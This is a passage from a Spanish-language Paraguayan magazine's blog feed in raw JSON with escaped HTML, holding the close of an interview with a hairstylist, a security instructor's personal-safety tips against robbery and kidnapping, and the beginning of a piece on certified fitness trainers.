peluquería.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EAsí es, Peluquería y Barbería - Salón de Belleza unisex SILVERO COIFFURE. Es para dejar en alto mi apellido por lo que vale todo esfuerzo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EHoy día ya tenés una clientela formada.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ENuestra ubicación estratégica nos ayuda para llamar la atención de los clientes. Desde que empezamos con mi esposa a trabajar nos ha ido muy bien y, como profesionales venimos dando lo mejor de nosotros y eso es, suficiente motivo para que la persona regrese.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿A qué gremio pertenecés?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EEstoy agremiado en la Unión de Estilista y Barbero Filial C.A.T.\u0026nbsp; Alto Paraná Paraguay, ahora tenemos parcería con el Centro de Peluquero y Peinadores y anexo de Alto Paraná\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Sos de participar en competencias y campeonatos?\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhosxrT-1Sf0d_YliaSh4EwbyJ6BjY-VZzysvM0JfZAT722nbsgYh1bA50MTpeILfTFSxpylml7GiL8tT6iWBdbswtlPgothxfIMHKmPYOKmiscqvMswH2eFgQn8ApTNLQruRKITYOEAtEixXhMGIBCJfEqlfnTERPbwQ5-Oxx2H71nm6h9L4EQyTAaPlc\/s2241\/rub%204.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2241\" data-original-width=\"721\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhosxrT-1Sf0d_YliaSh4EwbyJ6BjY-VZzysvM0JfZAT722nbsgYh1bA50MTpeILfTFSxpylml7GiL8tT6iWBdbswtlPgothxfIMHKmPYOKmiscqvMswH2eFgQn8ApTNLQruRKITYOEAtEixXhMGIBCJfEqlfnTERPbwQ5-Oxx2H71nm6h9L4EQyTAaPlc\/w206-h640\/rub%204.jpg\" width=\"206\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EClaro que si, participé en varios campeonatos, con el EUP en el 2021 en el Hotel \u0026amp; Convention Gran Nobile -\u0026nbsp; 2° puesto. También pude obtener tres copas, fue muy emocionante. En el 2022 en la ciudad de Asuncion\u0026nbsp; Hotel Nobile Suites Excélsior, luego en el Hotel Savoy Encarnación 1° puesto y 4 puesto. Hace poco en Guarambaré organizando por UPP obtuve 3 premios incluido 1° puesto en color. En dos ocasiones participé de la Alfombra Roja Paraguay, en Brasil me distinguieron como Estilista del año. Fui premiado en el evento realizado en Sao Paulo-Br\u0026nbsp; denominado Beauty Fair.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿También estás involucrado en la docencia?\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ESoy Instructor Didáctico en el Centro de Formación y Capacitación Sagrada Familia.\u0026nbsp; También tengo mis alumnos en mi local del km 13. Me encanta enseñar, me apasiona esta profesión, principalmente cuando entrego a la sociedad nuevos profesionales.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E¿Cuáles son la especialidades de enseñanza?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EColorimetría, Peluquería y Barbería, dirigida a las personas que desean aprender la profesión más hermosa del mundo. Se\u0026nbsp; puede empezar desde los 15 años, el MEC certifica desde esa edad en adelante. En todas las áreas, es importante aprender bien para marcar la diferencia y, cada una de ellas van evolucionando por lo que es importante la capacitación constante.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Algún proyecto a corto plazo?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EMi proyecto más cercano es lograr habilitar mi Centro de Formación y Capacitación Profesional. Dios quiera que pueda lograr el año que viene.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿También tenes un gran trabajo en la Iglesia?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EGran trabajo no sé, pero tengo mi parte espiritual siendo Ministro Extraordinario de la Sagrada Comunión y Celebrante de la Palabra. Como Ministros Extraordinario visitamos a las personas que ya no puede ir a la misa, llevando la sagrada Comunión y haciendo una pequeña celebración para la comunión del enfermo, como segunda opción ayudamos al sacerdote en la Misa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EVolviendo al plano de la belleza, ¿Cuál\u0026nbsp;es la recomendación para los jóvenes que desean emprender este mismo viaje profesional?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EMi recomendaciones es que AME LA INCERTIDUMBRE,\u0026nbsp; que se prepare a ser emprendedores y se esfuerce para estar siempre activo y buscando las mejores preparaciones, que invierta en su preparación usando todos los recursos para explotar los talentos y dones que Dios le regaló y pueda encontrar a través de su esfuerzo el equilibrio personales, económico, profesional y espiritual, y dar gracias a Dios por todos los regalos diarios.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAnimo a todos los jóvenes a perseguir sus sueños, moviendo y buscando siempre el perfeccionamiento y capacitaciones. Comprometerse con uno mismo a generar algo diferente hoy, para que mañana pueda tener resultado diferente y no quedarse en su zona de confort, eso es fundamental.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4228513090310633067\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/ruben-silvero-estilista.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4228513090310633067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4228513090310633067"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/ruben-silvero-estilista.html","title":"RUBÉN SILVERO. ESTILISTA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmipaduq6NsTdDRd-VHOTFbDGPoN7QNIN_2EZ4VRysvbLBKT5-2ird4bQY6r3kPLm3X-59tQ2G_qWkGxsOnnBo9Eycx0xDvakjQP_dooflHoBW-nIRhBIKPWjYaj8qmX0BaopC5nOItYIAXDHu5QQMR0juE92erhI2cA8usFd-tK82VQWWSBMNwhMzOdw\/s72-c\/rub%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-6209807842830595644"},"published":{"$t":"2023-06-26T16:27:00.002-07:00"},"updated":{"$t":"2023-06-26T16:27:59.767-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"JULIO ESPÍNOLA, EXPERTO EN SEGURIDAD"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhWX4NGjtJMvXCoVz74QiGFd_u2vo11SckqypePUnh7A7yANPwXRVaTfrHLPSGu-p0tvEctp27UuJCk6GfpnTe8VhDUjJVqTvYUCA0CrGQ9imdnKABN4EhNP8j1a8sd8ioYQVdJ3UsjFBYQgMijfny9FddmuaZL4Vtd41Ee5w-i9q34jIk4NCd-Xv7jHE\/s1721\/vision%201.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1337\" data-original-width=\"1721\" height=\"249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhWX4NGjtJMvXCoVz74QiGFd_u2vo11SckqypePUnh7A7yANPwXRVaTfrHLPSGu-p0tvEctp27UuJCk6GfpnTe8VhDUjJVqTvYUCA0CrGQ9imdnKABN4EhNP8j1a8sd8ioYQVdJ3UsjFBYQgMijfny9FddmuaZL4Vtd41Ee5w-i9q34jIk4NCd-Xv7jHE\/s320\/vision%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESr. julio Espínola.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #274e13; font-family: arial; font-size: large;\"\u003E\u003Cb\u003EMEDIDA DE AUTO-PROTECCIÓN\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #274e13; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003ECómo manejar la situación en caso de alto riesgo\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;Es conveniente mantener la calma y conocer algunos puntos que podría hacerte llegar a casa a salvo. Para el efecto, nos indica algunos puntos el Sr. Julio Espínola, Técnico e Instructor en área de Seguridad, con 30 años de experiencia en materia de Seguridad Privada.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn nuestro país cada día abunda más la delincuencia. Las personas malintencionadas que nos despojan violentamente de lo nuestro son personas que generalmente manejan armas de toda clase y también algunos de ellos son viciados con estupefacientes. Los organismos de seguridad a veces ya no dan respuesta a los ciudadanos, no se trata sólo de sufrir un robo; están en juego nuestra propia vida, la de nuestra familia y otros seres queridos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E# SER TOLERANTE\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESi estás manejando y alguien te pide paso o se quiere adelantar, hacete a un lado; no sabes quién es, ni porqué tiene prisa. No pelees ni reclames porqué alguien viene apurando el tráfico o porque te cerró el paso, respirá profundamente, contá hasta 10 y valorá tu VIDA.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER HUMILDE\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEstos tiempos requieren actuar con bajo perfil. Si tenés dinero, no lo proclames por todos lados, no dejes que se vean tus bolsillos, billetera o carteras con dinero y, mucho menos sacar todo tu dinero para pagar en la caja de algún negocio o supermercado. No exponer todas tus joyas, carteras de marca, vehículos costosos, etc. Los delincuentes andan buscando a esa gente que aparenta tener dinero para asaltarlo o secuestrarlo.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm9gRn6fsQi4VGSlHeEX19hPMzI51LxyM5zYeoiGqqFcsAoplN1QjGuKAQKtdIcNH2WU4-2sy9aBlL40pu9G2iF7be6smk4jIZM7vlcNlsU4PDNDYmieQ8pvybC9zubbqZgkyRG6hFxpH4fJhJK1-_tyfEyTv-GSnLHw5_gwG7XmZiIO4yoTBlg2kZLPU\/s2257\/visi%202.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1497\" data-original-width=\"2257\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm9gRn6fsQi4VGSlHeEX19hPMzI51LxyM5zYeoiGqqFcsAoplN1QjGuKAQKtdIcNH2WU4-2sy9aBlL40pu9G2iF7be6smk4jIZM7vlcNlsU4PDNDYmieQ8pvybC9zubbqZgkyRG6hFxpH4fJhJK1-_tyfEyTv-GSnLHw5_gwG7XmZiIO4yoTBlg2kZLPU\/s320\/visi%202.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER PRUDENTE\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESer valiente puede tener consecuencias. Si ves que le están haciendo daño a alguien o sabes donde tienen a alguien robando o secuestrando, podés avisar, pero… si es posible, no hablar cerca del lugar, ni de tu propio celular. Siempre que pueda debes utilizar un teléfono alternativo o de cabina y hacer la denuncia de modo anónimo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E# SER ÁGIL\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESi estás en tu automóvil o te quedas en medio de un tiroteo, es mejor que te agaches hasta el piso del vehículo y cubras tu cabeza con ambas manos; si llevás niños en el automóvil, hacer lo mismo con ellos. Si estás caminando y te encontrás en un tiroteo, no salgas corriendo, puede que te confundan; mejor tirarse al piso y cubrirse la cabeza con ambas manos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER RESERVADO\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECerrar la boca en lugares públicos, no hablar de que la delincuencia te tiene harto, de que sabes dónde están los mafiosos, o de que tenés deseo hacer algo para parar la delincuencia. No sabes quién está sentado a tu lado en el restaurante, en el parque o en misa. Reservarse los comentarios, protege tu vida.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihBZzqRfSrTL2zvnr43kpznF1PKkvlI97InXbxnxkqdf4yS5XABU1ceiwo2z2_iSIxF_epX1J4yCNwCRo0yHf_n_ms_lVcKgd35vIl6LuPxDPM6OTRUJ2qf2y4tymCtqwo5toDs6rEULquf_SG7x-Bfsw0qAEt27xbdOWbPIA7EWa4fjiwyETSiyOqhGo\/s1921\/vis4.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1121\" data-original-width=\"1921\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihBZzqRfSrTL2zvnr43kpznF1PKkvlI97InXbxnxkqdf4yS5XABU1ceiwo2z2_iSIxF_epX1J4yCNwCRo0yHf_n_ms_lVcKgd35vIl6LuPxDPM6OTRUJ2qf2y4tymCtqwo5toDs6rEULquf_SG7x-Bfsw0qAEt27xbdOWbPIA7EWa4fjiwyETSiyOqhGo\/w400-h234\/vis4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER PREVENIDO\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELos delincuentes prefieren operar de noche. Si tu zona se ha vuelto muy riesgosa y tenés hijos menores a los que les encanta salir, es tiempo de hablar seriamente con ellos y, si crees necesario, quitarles las llaves de los automóviles y prohibirles salir por la noche. Ellos protestarán de mejor o peor modo, pero es mejor soportar sus protestas a lamentar desgracias irreparables.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER SUTIL\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPublicar tus fotos o de tu familia en Facebook, o similares puede ser divertido, pero no publiques fotos de viajes, de los automóviles de la familia, de tu casa o de tus actividades ordinarias. Los dueños de lo ajeno se han convertido en expertos en obtener información desde internet, donde te ven cómo te está yendo y a toda tu familia. También tener mucho cuidado con lo que están publicando tus hijos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER MUY PRIVADO\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBHNt5T5lOhh2nX2xtaQYfRhx8P0MF4IdRVe31iDPmHD032L8sd_fFUi0B8mQsxko_5hzCx_C8TUW-G3vc5VBOY7yi7wIkUa2x5zQmLBBDsIXf1IFTZysa90Fpn_9NUGzNoqxZK0Q5Wi7onbWZyYBFb9DHBk6UgZw-baYpi3EbC5qoPU-DtL9_S7YFQdo\/s1713\/vis3.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1713\" data-original-width=\"1713\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBHNt5T5lOhh2nX2xtaQYfRhx8P0MF4IdRVe31iDPmHD032L8sd_fFUi0B8mQsxko_5hzCx_C8TUW-G3vc5VBOY7yi7wIkUa2x5zQmLBBDsIXf1IFTZysa90Fpn_9NUGzNoqxZK0Q5Wi7onbWZyYBFb9DHBk6UgZw-baYpi3EbC5qoPU-DtL9_S7YFQdo\/s320\/vis3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESeleccionar con mucho cuidado al personal que trabaja en tu casa (jardinería, obreros, personal de servicio fijo o por día) y ser precavido en el trato. En tu casa, no dejes en lugares accesibles tus estados de cuenta, chequeras, dinero, documentos legales. Las informaciones personales que brindas deben ser limitadas; que no sepa de tus propiedades, vivienda, familia, negocio, cuentas, viajes, otros. Trata de tener siempre una fotografía y copia de cedula de los empleados de la casa, incluyendo las de los guardias que lo cuidan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# SI TODO ESTO FALLA\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESi desafortunadamente, pese a todas las precauciones eres víctima de un asalto, mantener la calma. No hacer ningún movimiento que los ponga nerviosos, no les mire la cara, entregar lo que pidan y luego tratar de alejarse calmadamente. Oponer resistencia te puede costar la vida.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAnDuVtpxrYof2SbxdvqKj6ogCCMVqc48M8bqzBzz6jUqx3nbqLLAF5yOmuw3EuaHFv6Xcm6KZArqXAIiA8dsMEpoodN7fvqfjliPZZrmKbSFjS6oxrHT4Hl8LYMr5FSWiL2_b6VIZTJwVMpJD40cRq2BByINieem6rDzRfQeqTKZwzGoIcRFq8rikPiI\/s2441\/VIS5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2441\" data-original-width=\"1801\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAnDuVtpxrYof2SbxdvqKj6ogCCMVqc48M8bqzBzz6jUqx3nbqLLAF5yOmuw3EuaHFv6Xcm6KZArqXAIiA8dsMEpoodN7fvqfjliPZZrmKbSFjS6oxrHT4Hl8LYMr5FSWiL2_b6VIZTJwVMpJD40cRq2BByINieem6rDzRfQeqTKZwzGoIcRFq8rikPiI\/w472-h640\/VIS5.jpg\" width=\"472\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/6209807842830595644\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/julio-espinola-experto-en-seguridad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6209807842830595644"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6209807842830595644"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/julio-espinola-experto-en-seguridad.html","title":"JULIO ESPÍNOLA, EXPERTO EN SEGURIDAD"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhWX4NGjtJMvXCoVz74QiGFd_u2vo11SckqypePUnh7A7yANPwXRVaTfrHLPSGu-p0tvEctp27UuJCk6GfpnTe8VhDUjJVqTvYUCA0CrGQ9imdnKABN4EhNP8j1a8sd8ioYQVdJ3UsjFBYQgMijfny9FddmuaZL4Vtd41Ee5w-i9q34jIk4NCd-Xv7jHE\/s72-c\/vision%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8979948253499290733"},"published":{"$t":"2023-06-24T14:53:00.000-07:00"},"updated":{"$t":"2023-06-24T14:53:11.441-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DEPORTES"}],"title":{"type":"text","$t":"ENTRENA CON EDU"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5XrfYKtlaZs0wqCgwaSulDF9Y84p-v987HWoIOMqHaeulg0VRVwlzQ8NQXlULqNoT8L3QczuacxeLkgWNJDXrQk0rijywmwDqNAKQKkUyuvNA12NGDjz9gQRK2Lm2nPs79I8dKrsVgLxS7B6bxgNznCB3cEQ4FjkCknvuY3U_4xzMKqIOPZzr_0txQNQ\/s4496\/DSC_3157.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5XrfYKtlaZs0wqCgwaSulDF9Y84p-v987HWoIOMqHaeulg0VRVwlzQ8NQXlULqNoT8L3QczuacxeLkgWNJDXrQk0rijywmwDqNAKQKkUyuvNA12NGDjz9gQRK2Lm2nPs79I8dKrsVgLxS7B6bxgNznCB3cEQ4FjkCknvuY3U_4xzMKqIOPZzr_0txQNQ\/s320\/DSC_3157.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ENery Vera y Edu Silvero.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #073763; font-family: helvetica; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #073763; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EEL ENTRENADOR EMPIRICO LESIONA\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #073763; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EA SUS ALUMNOS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEstamos en una época de la cultura del desarrollo muscular con las influencias de famosos que exponen sus figuras curvilíneas en internet, instando a seguir la misma rutina que ellos. Así también, han surgido muchos gimnasios “improvisados” en el sentido de, que los entrenadores se guían por tutoriales de YouTube o usando métodos antiquísimos y empíricos. Pero, todo problema tiene solución, el “WORKSHOP PARA ENTRENADORES Y PUBLICO EN GENERAL”.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENos encontramos con dos jóvenes muy activos y, ambos son entrenadores profesionales con certificación y en constante capacitación, se trata del Prof. Eduardo Silvero y el Prof. Nery Vera, quienes vienen dando charlas y capacitaciones a nivel país y en breve a nivel internacional.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E¿Cómo están trabajando en el tema de las capacitaciones?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETrabajamos en dupla para los cursos, me acompaña el Prof. Nery Vera, entrenador especializado, ambos somos certificados y compartimos la misma metodología.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ERecientemente presentaron dos workshop en Ciudad del 